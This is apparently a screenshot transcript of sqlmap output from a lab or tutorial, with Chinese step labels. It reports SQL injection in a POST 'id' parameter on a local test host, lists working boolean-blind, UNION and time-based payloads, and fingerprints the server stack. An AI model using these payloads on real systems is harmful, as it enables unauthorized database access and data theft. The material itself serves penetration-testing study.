 管理员: C:\Windows\system32\cmd.exe
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 33 HTTP(s) requests:
---
Place: POST
1 POST方法提交
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
2 扫描结果
Payload: id=1 AND 2225=2225
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x3a68756f3a,0x5842674f785756466872,0x3a7970643a),NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[21:12:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:12:22] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org
/issue1602). All unhandled occurances will result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[21:12:22] [INFO] fetched data logged to text files under 'D:\Vstart50\tools\????\sqlmap\output\10.0.0.133'
[*] shutting down at 21:12:23
D:\Vstart50\tools\注入检测\sqlmap>